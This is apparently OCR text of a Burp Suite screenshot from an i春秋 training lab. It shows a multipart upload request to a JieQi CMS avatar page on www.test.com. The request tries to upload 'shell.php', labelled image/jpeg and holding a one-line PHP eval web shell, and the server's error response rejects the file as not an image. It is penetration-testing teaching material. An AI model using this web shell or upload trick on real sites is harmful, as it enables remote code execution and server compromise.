 Burp Suite Pr
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://www.test.com ?
Request
Raw Params Headers Hex
POST /setavatar.php?do=submit HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101
Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/setavatar.php
Cookie: PHPSESSID=3eb6f8e1e7b8db6e461af312007a10cf;
jieqiUserInfo=jieqiUserId%3D4%2CjieqiUserName%3Dtest1%2CjieqiUserGroup%
3D3%2CjieqiUserName_un%3Dtest1%2CjieqiUserLogin%3D1568227046;
jieqiVisitInfo=jieqiUserLogin%3D1568227046%2CjieqiUserId%3D4;
space_visited=a%3A1%3A%7Bi%3A0%3Bi%3A4%3B%7D
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------20117323658670
Content-Length: 431
-----------------------------20117323658670
Content-Disposition: form-data; name="avatarimage";
filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------20117323658670
Content-Disposition: form-data; name="action"
upload
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Length: 1035
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=gbk" />
<title>出现错误！</title>
<link rel="stylesheet" type="text/css" media="all"
href="http://www.test.com/themes/jieqi160/style.css" />
<script language="javascript" type="text/javascript"
src="http://www.test.com/scripts/common.js"></script>
</head>
<body>
<div style="width:100%; text-align:center;">
<div style="width:500px; margin-top:150px;">
<div class="block">
<div class="blocktitle">出现错误！</div>
<div class="blockcontent">
<div style="padding:10px"><br
/>错误原因：对不起，您上传的文件 shell.php
不是有效的图片格式！<br /><br /><br />请 <a
href="javascript:history.back(1)">返 回</a> 并修正<br
/><br /></div>
<div style="width:100%; text-align: right;
line-height:200%; padding-right:10px;">[<a
href="javascript:window.close()">关闭本窗口</a>]</div>
? < + > Type a search term 0 matches
Done
1,340 bytes | 31 millis